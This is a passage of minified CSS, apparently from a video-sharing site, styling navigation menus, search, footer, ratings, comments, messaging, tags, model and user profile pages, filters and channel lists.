.nav-drop-row .nav-drop-col.-right .nav-drop-inner-col .item-col .item-info,.nav-channels .nav-drop-wrapper .nav-drop-row .nav-drop-col.-right .nav-drop-inner-col .item-col .item-time,.nav-drop .nav-drop-wrapper .nav-drop-row .nav-drop-col.-right .nav-drop-inner-col .item-col .item-info,.nav-drop .nav-drop-wrapper .nav-drop-row .nav-drop-col.-right .nav-drop-inner-col .item-col .item-time{font-size:11px;font-weight:500;}.nav-channels .nav-drop-wrapper .nav-drop-row .nav-drop-col.-right .nav-drop-inner-col .item-col .item-rate,.nav-channels .nav-drop-wrapper .nav-drop-row .nav-drop-col.-right .nav-drop-inner-col .item-col .item-views,.nav-drop .nav-drop-wrapper .nav-drop-row .nav-drop-col.-right .nav-drop-inner-col .item-col .item-rate,.nav-drop .nav-drop-wrapper .nav-drop-row .nav-drop-col.-right .nav-drop-inner-col .item-col .item-views{height:12px;line-height:12px;}.nav-channels .nav-drop-wrapper .nav-drop-row .nav-drop-col.-right .nav-drop-inner-col .item-col .item-time,.nav-drop .nav-drop-wrapper .nav-drop-row .nav-drop-col.-right .nav-drop-inner-col .item-col .item-time{height:16px;line-height:16px;}.nav-channels .nav-drop-wrapper .nav-drop-row .nav-drop-col.-right .nav-drop-inner-col .item-col .item-name,.nav-drop .nav-drop-wrapper .nav-drop-row .nav-drop-col.-right .nav-drop-inner-col .item-col .item-name{text-align:left;font-size:13px;line-height:19px;font-weight:400;padding-top:3px;-webkit-line-clamp:1;}@media (max-width:850px){.nav-channels .nav-drop-wrapper .nav-drop-row .nav-drop-col.-right,.nav-drop .nav-drop-wrapper .nav-drop-row .nav-drop-col.-right{display:none;}}.nav-channels .nav-drop-wrapper .nav-drop-row .nav-drop-col.-right .far,.nav-channels .nav-drop-wrapper .nav-drop-row .nav-drop-col.-right .fas,.nav-drop .nav-drop-wrapper .nav-drop-row .nav-drop-col.-right .far,.nav-drop .nav-drop-wrapper .nav-drop-row .nav-drop-col.-right .fas{font-size:11px;margin-right:4px;}.nav-channels .nav-drop-wrapper .nav-drop-row .nav-drop-col ul a,.nav-drop .nav-drop-wrapper .nav-drop-row .nav-drop-col ul a{text-align:left;height:26px;line-height:26px;padding:0 10px;font-weight:500;font-size:14px;}.nav-channels .nav-drop-wrapper .nav-drop-row .nav-drop-col ul a:hover,.nav-drop .nav-drop-wrapper .nav-drop-row .nav-drop-col ul a:hover{color:#D5B000;}.nav-channels .nav-drop-wrapper .nav-drop-row .nav-drop-col ul .upload-link,.nav-drop .nav-drop-wrapper .nav-drop-row .nav-drop-col ul .upload-link{padding:0 5px;}.nav-channels .nav-drop-wrapper .nav-drop-row .nav-drop-col ul .upload-link a,.nav-drop .nav-drop-wrapper .nav-drop-row .nav-drop-col ul .upload-link a{background:#862250;padding:0 5px;border-radius:4px;}.nav-channels .nav-drop-wrapper .nav-drop-row .nav-drop-col ul .upload-link a:active,.nav-channels .nav-drop-wrapper .nav-drop-row .nav-drop-col ul .upload-link a:hover,.nav-drop .nav-drop-wrapper .nav-drop-row .nav-drop-col ul .upload-link a:active,.nav-drop .nav-drop-wrapper .nav-drop-row .nav-drop-col ul .upload-link a:hover{color:#FFF;background:#5D1838;}@media (max-width:850px){.nav-channels .nav-drop-wrapper .nav-drop-row .nav-drop-col ul i.far,.nav-channels .nav-drop-wrapper .nav-drop-row .nav-drop-col ul i.fas,.nav-channels .nav-drop-wrapper .nav-drop-row .nav-drop-col ul span.icon,.nav-drop .nav-drop-wrapper .nav-drop-row .nav-drop-col ul i.far,.nav-drop .nav-drop-wrapper .nav-drop-row .nav-drop-col ul i.fas,.nav-drop .nav-drop-wrapper .nav-drop-row .nav-drop-col ul span.icon{display:none !important;}}.nav-channels .nav-drop-wrapper .nav-drop-row .nav-drop-title-col,.nav-drop .nav-drop-wrapper .nav-drop-row .nav-drop-title-col{margin-bottom:7px;}.nav-channels .nav-drop-wrapper .nav-drop-row .nav-drop-title-col h1,.nav-channels .nav-drop-wrapper .nav-drop-row .nav-drop-title-col h2,.nav-channels .nav-drop-wrapper .nav-drop-row .nav-drop-title-col h3,.nav-channels .nav-drop-wrapper .nav-drop-row .nav-drop-title-col h4,.nav-channels .nav-drop-wrapper .nav-drop-row .nav-drop-title-col h5,.nav-drop .nav-drop-wrapper .nav-drop-row .nav-drop-title-col h1,.nav-drop .nav-drop-wrapper .nav-drop-row .nav-drop-title-col h2,.nav-drop .nav-drop-wrapper .nav-drop-row .nav-drop-title-col h3,.nav-drop .nav-drop-wrapper .nav-drop-row .nav-drop-title-col h4,.nav-drop .nav-drop-wrapper .nav-drop-row .nav-drop-title-col h5{font-size:11px;padding:0;text-align:center;}.nav-channels .nav-drop-wrapper .nav-drop-row .nav-drop-title-col.-searches-title h1,.nav-channels .nav-drop-wrapper .nav-drop-row .nav-drop-title-col.-searches-title h2,.nav-channels .nav-drop-wrapper .nav-drop-row .nav-drop-title-col.-searches-title h3,.nav-channels .nav-drop-wrapper .nav-drop-row .nav-drop-title-col.-searches-title h4,.nav-channels .nav-drop-wrapper .nav-drop-row .nav-drop-title-col.-searches-title h5,.nav-drop .nav-drop-wrapper .nav-drop-row .nav-drop-title-col.-searches-title h1,.nav-drop .nav-drop-wrapper .nav-drop-row .nav-drop-title-col.-searches-title h2,.nav-drop .nav-drop-wrapper .nav-drop-row .nav-drop-title-col.-searches-title h3,.nav-drop .nav-drop-wrapper .nav-drop-row .nav-drop-title-col.-searches-title h4,.nav-drop .nav-drop-wrapper .nav-drop-row .nav-drop-title-col.-searches-title h5{color:#FAD008;}.nav-drop-title-col h2{font-size:13px !important;font-weight:700;}.nav-channels .fas.fa-star{color:#444 !important;}.nav-channels .fas.fa-plus{margin-left:1px;margin-right:4px !important;color:#FAD008 !important;}.main-nav{display:flex;flex-flow:row nowrap;}.main-nav .dropdown-menu.show{background:#161616;}.main-nav .fa-caret-down{color:#FAD008;padding-left:7px;}@media (max-width:850px){.main-nav{flex-flow:column nowrap;width:100%;max-width:410px;height:100%;background-color:#151515;overflow-x:hidden;overflow-y:auto;position:relative;left:-321px;transition:left 0.3s ease 0s;}.nav-open .main-nav{left:0;}.main-nav .fa-caret-down{padding-left:0;}.main-nav .ucp-dropdown{left:-5px !important;padding:0;}.main-nav .ucp-dropdown a{padding:0 25px;}}@media (min-width:851px){.main-nav .ucp-list__item{display:none;}}.main-nav .nav-elem{flex:0 0 0;}@media (max-width:850px){.main-nav .nav-elem{position:relative;display:flex;flex-flow:row wrap;flex:0 0 auto;}.main-nav .nav-elem:not(:last-child):after{content:"";position:absolute;bottom:-1px;left:0;right:0;height:1px;background-color:#202020;}}@media (min-width:851px){.main-nav .nav-elem:hover>a:not(.show-drop)::after{height:3px;background-color:#862250;}}.main-nav .nav-elem.active>a:not(.show-drop)::after{height:3px;background-color:#862250;}@media (max-width:850px){.main-nav .nav-elem.active>a:not(.show-drop)::after{display:none;}}.main-nav .nav-elem>a:not(.show-drop){display:block;position:relative;height:40px;line-height:40px;text-transform:uppercase;font-weight:700;white-space:nowrap;font-size:11px;padding:0 43px;color:#FFF;}@media (max-width:910px){.main-nav .nav-elem>a:not(.show-drop){padding:0 35px;}}@media (max-width:850px){.main-nav .nav-elem>a:not(.show-drop){flex-grow:1;font-size:14px;padding:0 30px;height:51px;line-height:51px;}.main-nav .nav-elem>a:not(.show-drop):active,.main-nav .nav-elem>a:not(.show-drop):hover{color:#D5B000;}}.main-nav .nav-elem>a:not(.show-drop)::after{content:"";position:absolute;bottom:-1px;left:0;right:0;height:1px;background-color:#202020;}@media (min-width:851px){.main-nav .nav-elem>a:not(.show-drop)::after{transition:height 0.3s ease 0s,background-color 0.3s ease 0s;height:0;}}@media (max-width:850px){.main-nav .nav-elem>a:not(.show-drop)::after{display:none;}}.main-nav .nav-elem>a:not(.show-drop) .sub-label{display:inline-block;}@media (max-width:850px){.main-nav .nav-elem>a:not(.show-drop) .sub-label i.fa-caret-down{display:none;}}.main-nav .nav-elem>a:not(.show-drop) .svg-inline--fa{display:none;}@media (min-width:851px){.main-nav .nav-elem>a:not(.show-drop) .svg-inline--fa{display:inline-block;color:#474747;margin-left:5px;}}.main-nav .nav-elem.-upload>a{color:#D40106;}@media (min-width:851px){.main-nav .nav-elem.has-list:hover .nav-drop{display:block;}.main-nav .nav-elem.has-drop{position:static;}.main-nav .nav-elem.has-drop:hover .nav-channels{display:block;}}.main-nav .nav-elem .show-drop{flex-grow:0;display:block;position:relative;padding:0 30px;font-size:18px;height:51px;line-height:51px;color:#FFF;}@media (min-width:851px){.main-nav .nav-elem .show-drop{display:none;}}.main-nav .nav-elem.show .show-drop{color:#FAD008;}.search-box{background-color:#000;z-index:2;margin-right:20px;border-radius:5px;}@media (min-width:851px){.search-box{width:100%;}}@media (max-width:850px){.search-box{position:absolute;top:0;bottom:0;right:0;margin-right:0;left:calc(100% - 45px);transition:left 0.3s ease 0s;}.search-box.active{left:calc(100% - 512px);}}@media (max-width:850px) and (max-width:1469px){.search-box.active{left:calc(100% - 431px);}}@media (max-width:850px) and (max-width:1199px){.search-box.active{left:calc(100% - 398px);}}@media (max-width:850px) and (max-width:850px){.search-box.active{left:calc(100% - 298px);}}@media (max-width:850px){.search-box.active .search-wrap button[type=submit]{font-size:1.4rem;}}@media (max-width:850px){.search-box form{position:relative;top:50%;transform:translateY(-50%);}}@media (max-width:850px){.search-box{display:none;position:fixed;top:98px;bottom:0;left:0;right:0;background-color:rgba(0,0,0,0.9);z-index:10;}.search-box form{width:100%;height:100%;}.search-box .search-wrap{top:50%;left:50%;transform:translate(-50%,-50%);max-width:420px;width:95%;}.search-open .search-box{display:block;}}.search-wrap{display:block;position:relative;height:35px;line-height:35px;width:100%;}.search-wrap .search__type{position:absolute;top:0;right:40px;width:70px;bottom:0;}.search-wrap .search__type .search-list{cursor:pointer;display:flex;}.search-wrap .search__type .search-list button.btn.btn-default{display:flex;padding:0;align-items:center;height:35px;background:#202020;font-size:11px;}.search-wrap .search__type .search-list span.filter-option{padding-left:10px;}.search-wrap .search__type .bootstrap-select .dropdown-menu{background:#202020;}.search-wrap .search__type .bootstrap-select .dropdown-menu a{color:#FFF;}.search-wrap .search__type .bootstrap-select .dropdown-menu a:hover{color:#FFF;background:#000;}.search-wrap .search__type .bootstrap-select.btn-group .dropdown-toggle .caret{color:#862250;font-size:13px;border-radius:5px;}@media (min-width:851px){.search-wrap{height:35px;line-height:35px;transition:width 0.3s ease 0s;}}.search-wrap input[type=text]{width:100%;padding-right:120px;border:0;height:35px;line-height:35px;color:#FFF;background-color:#202020;}.search-wrap input[type=text]:-moz-placeholder{opacity:1;opacity:1;color:#FFF;}.search-wrap input[type=text]::-moz-placeholder{opacity:1;opacity:1;color:#FFF;}.search-wrap input[type=text]:-ms-input-placeholder{opacity:1;opacity:1;color:#FFF;}.search-wrap input[type=text]::-webkit-input-placeholder{opacity:1;opacity:1;color:#FFF;}@media (max-width:850px){.search-wrap input[type=text]:focus{box-shadow:0 0 10px rgba(134,34,80,0.6);}}.search-wrap button[type=submit]{position:absolute;top:0;bottom:0;right:0;width:40px;height:35px;line-height:35px;padding:0 5px;color:#FFF;background:#000;font-size:1rem;}@media (min-width:571px){.search-wrap button[type=submit]{font-size:14px;}}@media (min-width:851px){.search-wrap button[type=submit]{height:35px;line-height:35px;background-color:#202020;border-radius:5px;}}.search-wrap button[type=submit]:hover{color:#862250;}.trigger-col{flex:0 0 0;display:flex;align-items:center;position:absolute;left:0;right:0;padding:0 20px;justify-content:space-between;}@media (min-width:851px){.trigger-col{display:none;}}.trigger-col .btn-trigger-nav{font-size:40px;height:40px;line-height:40px;}.trigger-col .btn-trigger-search{font-size:28px;}@media (min-width:851px){.trigger-col .btn-trigger-search{display:none;}}@media (max-width:450px){.trigger-col{padding:0 10px;}.trigger-col .btn-trigger-nav{font-size:29px;height:28px;line-height:28px;}.trigger-col .btn-trigger-search{font-size:23px;}}.footer-sec{border-top:1px solid #3D3D3D;padding-top:35px;margin-bottom:0;background-color:#0C0C0C;}.footer-sec .footer-list-row{display:flex;justify-content:center;flex-wrap:wrap;flex-basis:100%;}@media (max-width:767px){.footer-sec .footer-list-row{padding:0 10px;justify-content:space-between;}}@media (max-width:498px){.footer-sec .footer-list-row.-desktop{display:none;}}@media (min-width:499px){.footer-sec .footer-list-row.-mobile{display:none;}}.footer-sec .footer-list-row.-mobile .footer-list{display:flex;justify-content:center;flex-wrap:wrap;}.footer-sec .footer-list-row.-mobile .footer-list li{position:relative;}.footer-sec .footer-list-row.-mobile .footer-list li:after,.footer-sec .footer-list-row.-mobile .footer-list li:before{content:"";position:absolute;display:none;top:0;bottom:0;width:1px;height:100%;background:#BDBDBD;}.footer-sec .footer-list-row.-mobile .footer-list li:before{left:0;}.footer-sec .footer-list-row.-mobile .footer-list li:after{right:0;}.footer-sec .footer-list-row.-mobile .footer-list li a{font-weight:700;color:#FFF;padding:4px 20px 0;}.footer-sec .footer-list-row.-mobile .footer-list li a:after,.footer-sec .footer-list-row.-mobile .footer-list li a:hover{color:#862250;}.footer-sec .footer-list-row.-mobile .footer-list li:nth-child(2):after,.footer-sec .footer-list-row.-mobile .footer-list li:nth-child(2):before{display:block;}@media (max-width:469px){.footer-sec .footer-list-row.-mobile .footer-list li:nth-child(2):after{display:none;}.footer-sec .footer-list-row.-mobile .footer-list li:nth-child(3):after{display:block;}}@media (max-width:380px){.footer-sec .footer-list-row.-mobile .footer-list li:nth-child(2):after{display:block;}.footer-sec .footer-list-row.-mobile .footer-list li:nth-child(2):before,.footer-sec .footer-list-row.-mobile .footer-list li:nth-child(3):after{display:none;}}.footer-list-col{flex-basis:50%;margin-bottom:20px;text-align:center;}@media (min-width:499px){.footer-list-col{flex-basis:33.333334%;text-align:left;}}@media (min-width:768px){.footer-list-col{flex-basis:25%;}}.footer-list-col .footer-list-inner-col{max-width:136px;margin:0 auto;}.footer-list-col .footer-list-title{margin-bottom:1rem;}.footer-list{font-size:0;}.footer-list li{margin-bottom:11px;display:block;font-size:14px;}@media (min-width:851px){.footer-list li{font-size:11px;}}.footer-list a{display:inline-block;line-height:1.2;text-transform:uppercase;color:#CCCACA;font-weight:normal;}.footer-list a:hover{color:#FFFFFF;}.copyright-info-col{margin-top:25px;margin-bottom:10px;text-align:center;}.copyright-info-col a{font-weight:700;}@media (min-width:851px){.footer-partners-col .footer-partners-inner-col{margin:0 -18px 35px;}}.footer-partners-col .footer-partners{display:flex;width:100%;justify-content:center;flex-wrap:wrap;}@media (min-width:1280px){.footer-partners-col .footer-partners{justify-content:center;border-top:1px solid #3D3D3D;padding-top:9px;}}@media (max-width:1024px){.footer-partners-col .footer-partners{display:none;}}.footer-partners-col .footer-partners li{padding:0 18px;margin-bottom:10px;}.footer-partners-col .footer-partners li a{font-size:12px;color:#BBBBBB;}.footer-partners-col .footer-partners li a:hover{color:#862250;}#rating,.rating{display:inline-block;margin-left:10px;}#rating .rating-current .fas,.rating .rating-current .fas{font-size:14px;}.rating-row{width:100%;max-width:125px;}@media (min-width:851px){.rating-row{max-width:85px;}}.rating-current{flex:0 0 auto;padding:0 5px;font-weight:900;display:flex;flex-flow:row nowrap;align-items:center;}.rating-count{flex:0 0 auto;padding-right:15px;}.rating-count .count{font-weight:900;color:#8C8C8C;}.rating-triggers{white-space:nowrap;display:flex;justify-content:space-between;}.rating-triggers .rating-current{display:none;}.rating-triggers .fas{font-size:14px;}@media (max-width:850px){.rating-triggers .fas{font-size:18px;}}.rate{display:inline-block;color:#862250;text-align:center;height:23px;line-height:20px;width:23px;margin-bottom:10px;margin-right:20px;font-weight:900;}.rate:hover{border-color:#862250;color:#FFF;}.rate svg{display:inline-block;vertical-align:middle;margin-bottom:-1px;}.rate+.rate{margin-left:30px;margin-right:50px;}.rate .amount{color:#FFF;padding-left:7px;}@media (min-width:851px){.rate-trigger-item{margin-top:-7px;}}@media (max-width:850px){.page-video .rating-row{background:#862250;}.page-video .rating-triggers{white-space:normal;justify-content:center;}.page-video .rating-triggers .rating-current{height:45px;padding:0 10px;}.page-video .rate .amount{display:inline-block;margin-top:6px;padding:0;}.page-video .rate{margin:0;font-weight:500;display:flex;flex-direction:column;align-items:center;}.page-video .rate-trigger-item{display:flex;align-items:center;height:55px;font-weight:500;font-size:16px;}.page-video .rate-trigger-item i.fas.fa-thumbs-up{color:#FAD008;}.page-video .rate-trigger-item i.fas.fa-thumbs-down{color:#C8558A;}}.comments-wrapper{background-color:#161616;flex:1 0 100%;}.comment-box{padding:10px;display:flex;flex-flow:row nowrap;align-items:flex-start;}.comment-box:not(:last-child){border-bottom:1px solid transparent;}#new-comment .comment-box,.comment-box:nth-child(2n){background-color:#242424;}@media (min-width:480px){.comment-box{padding:20px;}}@media (min-width:280px){.comment-box{padding:20px 30px;}}.comments-note{padding:10px;display:block;}@media (min-width:480px){.comments-note{padding:20px;}}.comment-avatar{flex:0 0 55px;margin-right:15px;background-color:#000;position:relative;overflow:hidden;height:55px;}@media (min-width:480px){.comment-avatar{margin-right:25px;}}.comment-avatar img{position:absolute;top:0;left:50%;transform:translateX(-50%);max-width:none;width:auto;height:100%;}.comment-info{display:flex;flex-flow:row nowrap;margin-bottom:10px;}.comment-info a{color:#FAD008;font-weight:700;}.comment-info a:hover{color:#997F03;}.comment-date,.comment-submitter{padding-right:20px;}.comment-text{color:#8C8C8C;}.comment-alert{padding:0 10px;}@media (min-width:480px){.comment-alert{padding:0 20px;}}.comment-alert .notification{margin-bottom:0;margin-top:10px;}@media (min-width:480px){.comment-alert .notification{margin-top:20px;}}.more-comments{display:none;}.add-comment{padding:10px 10px 15px;}@media (min-width:480px){.add-comment{padding:10px 20px 25px;}}.add-comment input[type=text],.add-comment textarea{border:1px solid transparent;background-color:#000;}.add-comment .form-item.-actions{text-align:center;max-width:100%;margin-bottom:15px;}@media (min-width:480px){.add-comment .form-item.-actions{max-width:50%;text-align:right;}}.add-comment .form-item.-captcha{max-width:100%;flex-basis:100%;text-align:center;}@media (min-width:480px){.add-comment .form-item.-captcha{flex-basis:50%;max-width:50%;text-align:left;}}@media (max-width:479px){.add-comment .form-item.-captcha{padding-left:0;padding-right:0;}}.add-comment .form-item .g-recaptcha{display:inline-block;}.add-comment .btn.btn-default{text-transform:uppercase;border-radius:5px;}.add-comment .btn.btn-default .fas.fa-plus,.add-comment .btn.btn-default .svg-inline--fa{margin-right:5px;font-size:11px;}.expand-trigger{display:none;text-align:center;margin-top:10px;}@media (min-width:480px){.expand-trigger{margin-top:20px;}}.expand-trigger .btn .-off{display:inline-block;}.expand-trigger .btn .-on{display:none;}.expand-trigger .btn.active .-off{display:none;}.expand-trigger .btn.active .-on{display:inline-block;}.mailbox-nav-col{margin-bottom:20px;}.mail-list tr{color:#8C8C8C;}.mail-list tr a{color:#862250;}.mail-list tr a:hover{color:#49132C;}.mail-list tr.new{color:#FFF;font-weight:500;}.mail-content-col{display:flex;flex-flow:row wrap;max-width:700px;margin:0 auto;}.mail-content-col .desc{color:#8C8C8C;}.mail-content-col .actions{flex:1 0 100%;text-align:right;}.mail-info{flex:1 0 100%;margin-bottom:10px;display:flex;flex-flow:row wrap;justify-content:space-between;}.mail-info .mail-info-elem{flex:0 0 auto;}.mail-info .mail-info-elem.-sender{padding-right:5px;}.mail-subject{flex:1 0 100%;margin-bottom:10px;}.mail-content{flex:1 0 100%;margin-bottom:10px;}.mail-content .desc{display:block;margin-top:5px;}.upload-niches{display:flex;flex-flow:row wrap;max-width:100%;}.upload-niches .checkbox{flex:0 0 100%;padding:0 5px;}@media (min-width:600px){.upload-niches .checkbox{flex-basis:50%;}}@media (min-width:851px){.upload-niches .checkbox{flex-basis:33.333334%;}}.upload-niches .checkbox label{display:block;}.tags-col{flex:1 0 100%;display:flex;align-items:flex-start;justify-content:flex-start;flex-flow:row wrap;}.tag-item{flex:1 0 100%;padding:0 10px;}@media (min-width:600px){.tag-item{flex-basis:50%;max-width:50%;}}@media (min-width:851px){.tag-item{flex-basis:25%;max-width:25%;}}.tag-item a{padding:0 10px;color:#FFF;display:flex;height:34px;line-height:34px;flex-flow:row nowrap;}@media (min-width:851px){.tag-item a{height:24px;line-height:24px;font-size:12px;}}.tag-item a .sub-label{flex:1 0 0;}.tag-item a .counter{flex:0 0 0;color:#474747;}.tag-item a:hover{background-color:#862250;border:1px solid #A5A0A2;/*+border-radius: 8px;*/-moz-border-radius:8px;-webkit-border-radius:8px;-khtml-border-radius:8px;border-radius:8px;}.tag-item a:hover .counter{color:#C7C7C7;}.paysite-header-col{display:flex;flex-flow:row wrap;align-items:flex-start;border-bottom:1px solid #242424;margin-bottom:30px;}.paysite-avatar{flex:0 0 100%;margin-bottom:30px;}@media (min-width:600px){.paysite-avatar{flex-basis:230px;margin:0 20px;}}.paysite-avatar .image{padding-top:130px;position:relative;overflow:hidden;max-width:230px;margin:0 auto;}.paysite-avatar img{position:absolute;top:50%;left:0;transform:translateY(-50%);width:100%;height:auto;}.paysite-info{flex:1 0 0;margin-bottom:30px;margin:0 20px;}.paysite-counter{display:inline-block;vertical-align:top;margin-bottom:15px;}.paysite-counter .svg-inline--fa{color:#862250;margin-right:5px;font-size:18px;vertical-align:middle;margin-top:-2px;}.paysite-counter+.paysite-counter{margin-left:40px;}.paysite-desc{display:block;margin-bottom:30px;color:#8C8C8C;}.model-nav-col{flex:1 0 auto;margin-bottom:20px;border-bottom:1px solid #1E1E1E;}@media (min-width:851px){.model-nav-col{margin-right:320px;}}.model-nav-col .tabs-nav{justify-content:flex-end;}.model-nav-col .tabs-nav a{white-space:nowrap;}.model-nav-col .tabs-nav a .svg-inline--fa{color:#862250;font-size:18px;margin-right:3px;vertical-align:middle;margin-top:-2px;}@media (max-width:479px){.model-nav-col .tabs-nav li{flex-basis:33.333334%;}.model-nav-col .tabs-nav .sub-label{display:none;}}.model-block{display:flex;flex-flow:row wrap;align-items:flex-start;max-width:100%;padding:0 20px 20px;margin-bottom:30px;border-bottom:1px solid #1E1E1E;}.model-aside{flex:0 0 190px;margin:0 auto 10px;}@media (min-width:768px){.model-aside{margin-right:40px;}}.model-aside .rating{justify-content:center;}.model-avatar{display:block;margin-bottom:10px;}.model-avatar .image{display:block;position:relative;overflow:hidden;padding-top:100%;height:0;}.model-avatar .image img{position:absolute;top:50%;left:0;transform:translateY(-50%);width:100%;height:auto;}.model-info{flex:1 0 100%;}@media (min-width:768px){.model-info{flex-basis:0;}}.model-list{display:flex;flex-flow:row wrap;}.model-list li{flex:1 0 100%;padding:7px 20px;}@media (max-width:599px){.model-list li:nth-child(2n+1){background-color:#202020;}}@media (min-width:600px) and (max-width:1359px){.model-list li{flex-basis:50%;}.model-list li:nth-child(4n+1){background-color:#202020;}.model-list li:nth-child(4n+2){background-color:#202020;}}@media (min-width:1360px){.model-list li{flex-basis:33.333334%;}.model-list li:nth-child(6n+1){background-color:#202020;}.model-list li:nth-child(6n+2){background-color:#202020;}.model-list li:nth-child(6n+3){background-color:#202020;}}.model-list .desc{color:#8C8C8C;}.alphabet-col{flex:1 0 100%;display:flex;align-items:center;justify-content:center;flex-flow:row wrap;margin-bottom:10px;}.alphabet-col a{color:#FFF;font-weight:500;padding:0 10px;margin-bottom:5px;height:25px;line-height:25px;min-width:25px;font-size:20px;}.alphabet-col a.active{background-color:#862250;/*+border-radius: 8px;*/-moz-border-radius:8px;-webkit-border-radius:8px;-khtml-border-radius:8px;border-radius:8px;}.alphabet-col a:hover{background-color:#49132C;/*+border-radius: 8px;*/-moz-border-radius:8px;-webkit-border-radius:8px;-khtml-border-radius:8px;border-radius:8px;}.aside-main-col{flex:0 0 100%;display:none;}@media (min-width:768px){.aside-main-col{flex-basis:25%;display:block;}}@media (min-width:1279px){.aside-main-col{flex-basis:17.2%;}}.aside-main-col+.main-col{flex:1 0 100%;}@media (min-width:768px){.aside-main-col+.main-col{flex-basis:75%;}}@media (min-width:1469px){.aside-main-col+.main-col{flex-basis:80%;}}.filter-box{display:block;margin-bottom:8px;border-left:1px solid #222;border-right:1px solid #222;border-top:1px solid #1C1C1C;border-radius:3px;border-bottom:1px solid #1C1C1C;}.filter-header{line-height:30px;padding:0 8px;font-size:16px;font-weight:500;background-color:#1F1F1F;}.filter-header .sub-label{color:#862250;text-transform:none;font-size:9px;font-weight:400;}@media (min-width:851px){.filter-header{font-size:13px;}}.filter-content{padding:7px 8px;}.filter-content .-scrollbar .overview{position:relative;}.filter-content .channels-list ul{max-width:100%;overflow:hidden;max-height:1100px;}.filter-content .channels-list ul.-show{overflow:visible;max-height:none;}.filter-type{display:flex;flex-flow:row wrap;}.filter-item{flex:1 0 50%;}.filter-item a{display:inline-block;padding:0 10px;max-width:80px;width:100%;}.filter-item a.active,.filter-item a:hover{color:#FFF;background-color:#862250;}#range_length_filter{display:none;}.filter-trigger-col{text-align:right;margin-bottom:8px;}@media (max-width:850px){.filter-trigger-col{display:none;}}.show-filters .sub-label{padding-left:10px;}.show-filters .-on{display:none;}.show-filters .-off{display:inline-block;}.show-filters.active .-on{display:inline-block;}.show-filters.active .-off{display:none;}.irs-slider{background:#862250;border-radius:50%;border:2px solid #1F1F1F;width:13px;height:13px;}.irs-bar{background:#862250;}.irs-line{max-width:calc(100% - 1rem);margin:0 auto;}.user-nav-col{margin-bottom:-6px;flex:1 0 auto;}.user-nav-col .tabs-nav{justify-content:flex-end;}.user-nav-col .tabs-nav a{white-space:nowrap;}.user-nav-col .tabs-nav a .svg-inline--fa{color:#862250;font-size:18px;margin-right:3px;vertical-align:middle;margin-top:-2px;}@media (max-width:479px){.user-nav-col .tabs-nav li{flex-basis:25%;}.user-nav-col .tabs-nav .sub-label{display:none;}}.user-block{display:flex;flex-flow:row wrap;align-items:flex-start;max-width:100%;padding:0 20px 20px;margin-bottom:30px;border-bottom:1px solid #1E1E1E;}.user-aside{flex:0 0 190px;margin:0 auto 10px;}@media (min-width:768px){.user-aside{margin-right:40px;}}.user-nav-col{padding-right:0;}.user-nav-col .tabs-nav a{display:flex;align-items:center;}.user-nav-col .tabs-nav a i{color:#862250;font-size:12px;}.user-nav-col .tabs-nav a span.sub-label{color:#FFF;padding:0 5px;}.user-tabs .tab-content#wall div.row{margin:0;}.user-tabs .tab-content#wall div.row .comments-wrapper{border:1px solid transparent;}.user-avatar{display:block;margin-bottom:10px;}.user-avatar .image{display:block;position:relative;overflow:hidden;padding-top:60%;height:0;}.user-avatar .image img{position:absolute;top:50%;left:0;transform:translateY(-50%);width:100%;height:auto;}.user-actions{display:block;}.user-actions .btn{display:block;font-size:14px;height:39px;line-height:39px;}.user-actions .btn+.btn{margin-top:10px;}.user-info{flex:1 0 100%;margin-bottom:10px;}@media (min-width:768px){.user-info{flex-basis:0;font-size:12px;}}.user-list{display:flex;flex-flow:row wrap;}.user-list li{flex:1 0 100%;padding:7px 20px;}@media (max-width:599px){.user-list li:nth-child(2n+1){background-color:#202020;}}@media (min-width:600px){.user-list li{flex-basis:50%;}.user-list li:nth-child(4n+1){background-color:#202020;}.user-list li:nth-child(4n+2){background-color:#202020;}}.user-list .desc{color:#8B8B8B;}.user-dec{flex:1 0 100%;margin-bottom:10px;}@media (min-width:1470px){.user-dec{flex-basis:0;margin-left:40px;}}.user-dec>div:not(.title-col),.user-dec>p,.user-dec>span{color:#8C8C8C;margin:0;}.channels-list-col,.sites-list-col{max-width:100%;order:1;height:300px;}@media (max-width:850px){.channels-list-col,.sites-list-col{display:none;}}@media (min-width:851px){.channels-list-col,.sites-list-col{max-width:320px;}}.sites-list-col{height:auto;}.channels-list-header,.content-aside-list-header,.sites-list-header{display:block;background-color:#000;border-bottom:1px solid #862250;}.channels-list-header h1,.channels-list-header h2,.channels-list-header h3,.channels-list-header h4,.channels-list-header h5,.channels-list-header h6,.content-aside-list-header h1,.content-aside-list-header h2,.content-aside-list-header h3,.content-aside-list-header h4,.content-aside-list-header h5,.content-aside-list-header h6,.sites-list-header h1,.sites-list-header h2,.sites-list-header h3,.sites-list-header h4,.sites-list-header h5,.sites-list-header h6{line-height:26px;}@media (min-width:499px){.content-aside-list-header h1,.content-aside-list-header h2,.content-aside-list-header h3,.content-aside-list-header h4,.sites-list-header h1,.sites-list-header h2,.sites-list-header h3,.sites-list-header h4{text-transform:none;padding-bottom:6px;padding-left:2px;}.content-aside-list-header h1 span,.content-aside-list-header h2 span,.content-aside-list-header h3 span,.content-aside-list-header h4 span,.sites-list-header h1 span,.sites-list-header h2 span,.sites-list-header h3 span,.sites-list-header h4 span{color:#FAD008;}}.channels-list,.sites-list{display:block;background-color:#000;}.channels-list .viewport,.sites-list .viewport{margin-top:0;margin-right:10px;}.channels-list .disable+.viewport,.sites-list .disable+.viewport{margin-right:0;}.channels-list ul,.sites-list ul{display:block;max-width:50%;width:100%;}.channels-list li,.sites-list li{display:block;}.channels-list a .counter,.sites-list a .counter{display:inline-block;color:#303030;}.channels-list a.active,.channels-list a:hover,.sites-list a.active,.sites-list a:hover{color:#862250;}.channels-list a.active .counter,.channels-list a:hover .counter,.sites-list a.active .counter,.sites-list a:hover .counter{color:#C7C7C7;}.channels-list ul{margin-bottom:10px;}.channels-list ul li{font-size:14px;}@media (min-width:851px){.channels-list ul li{font-size:12px;}}.channels-list a{display:flex;justify-content:space-between;color:#D2D2D1;line-height:20px;font-size:13px;}.channels-list a.btn-show-more{border:1px solid;border-radius:7px;display:block;height:30px;line-height:28px;font-size:14px;}@media (min-width:851px){.channels-list a.btn-show-more{font-size:12px;}}.sites-list{margin:8px 0 15px;}.sites-list .viewport{margin-right:0;}.sites-list ul{display:flex;max-width:100%;justify-content:space-between;}@media (max-width:768px){.sites-list ul{justify-content:space-between;}}.sites-list ul li>ul{display:block;}.sites-list ul li>ul{font-size:13px;}.sites-list ul li>ul li{margin-bottom:6px;}@media (min-width:768px){.sites-list ul li>ul 